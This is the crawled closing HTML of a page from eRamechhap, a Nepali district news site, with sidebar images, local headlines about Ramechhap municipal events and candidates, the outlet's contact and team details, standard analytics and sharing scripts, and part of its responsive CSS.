<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="230" data-id="11272" src="https://eramechhap.com/wp-content/uploads/2022/06/khane-pani-1024x230.jpeg" alt="" class="wp-image-11272" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=1024%2C230&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=300%2C67&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=768%2C173&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1397&amp;ssl=1 1397w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-130" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-16 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="712" height="1024" data-id="14134" src="https://eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958-712x1024.jpg" alt="" class="wp-image-14134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=712%2C1024&amp;ssl=1 712w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=208%2C300&amp;ssl=1 208w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=768%2C1105&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?w=900&amp;ssl=1 900w" sizes="auto, (max-width: 712px) 100vw, 712px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="recent_news_widget-2" class="widget recent_news_widget"><h2 class="widget-title"><a href="#">ताजा समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17995/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/03/rch-nagar.jpg?fit=640%2C632&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17995/">रामेछाप नगरपालिकामा कृषि मेला हुँदै</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17991/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/617507479_1183084600562221_4471092411262728089_n.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17991/">रामेछाप नगरपालिका–७ को सार्वजनिक सुनुवाई कार्यक्रम, स्थानीय जनताको प्रश्न–जवाफ</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17989/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/06/dho-pc.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17989/">रामेछाप अस्पतालमा फिजियोथेरापी सेवा सुरु</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17986/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/05/Capture-prasasan.png?fit=640%2C405&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17986/">रामेछापमा इजाजतपत्र प्राप्त हातहतियार बुझाउन प्रशासनको निर्देशन</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17983/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/shyam-kumar.jpg?fit=640%2C640&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17983/">भ्रष्टाचार अन्त्य गर्ने अभियानको नेतृत्व गर्न चाहन्छु : श्यामकुमार श्रेष्ठ</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17980/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/492552033_2450538041973855_5166150731020584374_n.jpg?fit=528%2C527&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17980/">उमेरले हैन विचार र सक्रियताले निर्भर गर्छ : रामचन्द्र खड्का</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17977/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/madhab.jpg?fit=640%2C640&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17977/">हामीले ’राम्रो रामेछाप, हाम्रो रामेछाप’ र ’समृद्ध रामेछाप’ को परिकल्पना गरेका छौँ : माधव ढुंगेल</a></h4></div></div></div></section></div><div class="list-news-section-wrapper"></div><section id="block-89" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-17 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17136" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg" alt="" class="wp-image-17136" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-74" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-18 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17135" src="https://eramechhap.com/wp-content/uploads/2025/06/likhutama.png" alt="" class="wp-image-17135" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-77" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-19 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17132" src="https://eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg" alt="" class="wp-image-17132" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-159" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-20 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17134" src="https://eramechhap.com/wp-content/uploads/2025/06/doramba.png" alt="" class="wp-image-17134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></aside><!-- #secondary -->
</div>	
	<footer id="colophon" class="site-footer">
		<div class="site-footer-content-wrapper grid-3 body-wrapper">
			<section id="custom_html-5" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो बारेमा :</h2><div class="textwidget custom-html-widget"><p>
	ई–रामेछाप डटकम रामेछाप जिल्ला केन्द्रित डिजिटल सञ्चार माध्यम हो । जिल्लाभित्र तथा बाहिरका बेथिति र स्थानीय तहमा हुने अनियमितताविरुद्द उत्रिने लक्ष्यका साथ हामी पाठकमाझ आएका छौँ ।  हामी कसैप्रति पनि बैरभाव वा शत्रुता नराखी केवल शुसासनको पक्षमा निरन्तर वकालत गरिरहने छौँ । सामाजिक सद्भाव र एकता हाम्रा आदर्श हुन् । हामी हाम्रा आदर्शबाट टाढा नजाने प्रण गर्दै स्थानीय तहहरुको कार्यसम्पादन नागरिक मैत्री बनाउने प्रयत्नमा सदावहार लागिरहने प्रतिवद्धता व्यक्त गर्दछौँ । सम्पुर्ण पाठक, स्रोता, दर्शक, विज्ञापनदाताहरुबाट सकारात्मक प्रतिक्रिया सहित महत्वपुर्ण सहयोग पाउने अपेक्षा गर्दछौ।  
</p></div></section><section id="custom_html-3" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">सम्पर्क :</h2><div class="textwidget custom-html-widget"><span class="item-box">
<p class="title-main">रामेछाप सामुदायिक  मिडिया प्रा.लि.</p>
<span class="description">रामेछाप नगरपालिका ८ रामेछाप बजार । 
</span> 
</span>
<span class="item-box">
<p class="title-main">कम्पनी दर्ता नं २५३६०९ /०७७ /०७८ </p>
</span>प्रेस काउन्सिल नेपाल सूचीकरण नः ३५३३
<span class="item-box">संचार रजिष्ट्रार दर्ता नं. ०००७७ 

<p class="title-main">टेलिफोन</p>
<span class="description">
+९७७-९८५४०४०५२७,९८४४०१०२४२
</span>
</span>
<span class="item-box">
<p class="title-main">ईमेल ठेगाना</p>
<span class="description">
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e68394878b83858e8e8796a6818b878f8ac885898b">[email&#160;protected]</a> 
</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3a545f4d495f485b575f5952525b4a7a5d575b535614595557">[email&#160;protected]</a>
</span></div></section><section id="custom_html-4" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो टीम :</h2><div class="textwidget custom-html-widget"><span class="item-box">
	<p class="title-main">सम्पादक</p>
	<span class="description">राजन महतारा </span>
</span>
<span class="item-box">
	<p class="title-main">उपसम्पादक </p>
	<span class="description">नविन गाउँले </span>
	<span class="description">प्रदिप घिमिरे </span> 
</span>

<span class="item-box">
	<p class="title-main">सम्बाददाता</p>
	<span class="description">रमेश तामाङ</span>
	<span class="description"> श्रीराज महत </span>
</span></div></section><section id="nav_menu-2" class="footer-widget widget_nav_menu"><h2 class="footer-widget-title">नेभिगेसन :</h2><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div></section>		</div>
		<div class="site-info">
			<div class="body-wrapper">
				<span>&copy; E-Ramechhap 2020. All rights reserved.</span>	
				<span class="sep"> | </span>
					Maintained by <a href="https://eservicesnepal.com" target="_blank">Eservices Nepal</a>			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eramechhap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0"></script>
  
		<!-- Go to www.addthis.com/dashboard to customize your tools
		<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f14a02364717f05"></script> -->
		<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5f74829530351f001266e654&product=inline-share-buttons" async="async"></script>
  <style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-8{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-9{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-10{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-11{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-12{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-13{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-14{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-15{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-16{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-17{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-18{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-19{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-20{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/navigation.js?ver=5.9.3" id="eramechhap-navigation-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/sticky-sidebar.js?ver=5.9.3" id="sticky-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/custom.js?ver=5.9.3" id="custom-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/time.js?ver=5.9.3" id="time-js-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"180553114\",\"post\":\"3245\",\"tz\":\"5.75\",\"srv\":\"eramechhap.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "180553114", "3245" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc99127b387b48b2b9e0898a79292149","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-26 21:22:05 -->

--- FILE ---
content_type: text/css
request_url: https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3
body_size: 287
content:
@media (max-width: 1200px){
	
	.body-wrapper, .entry-header {
		width: 100%;
		padding: 0 5px;
	}

	.home .esn-ainfo-widget {
		width: 100%;
	}

	.site-footer-content-wrapper {
	    padding: 40px;
	}

}

@media (max-width: 1024px){
	.main-navigation li a {
		font-size: 15px;
	}
}

@media (min-width: 769px){

	.menu-item-has-children:hover>.sub-menu {
		left: 0;
	}

}

@media (max-width: 768px){

	.date-time-weapper.grid-2 {
	    display: flex;
	    justify-content: space-evenly;
	}

	.top-bar .body-wrapper {
	    grid-template-columns: 1fr;
	    text-align: center;
	}

	#show-search, #hide-search {
	    position: relative;
	    top: unset;
	    margin-bottom: 15px;
	}

	input.search-field {
	    width: 100%;
	}

	form.search-form {
	    right: unset;
	}

	.logo-ad-wrapper {
	    grid-template-columns: 1fr;
	}

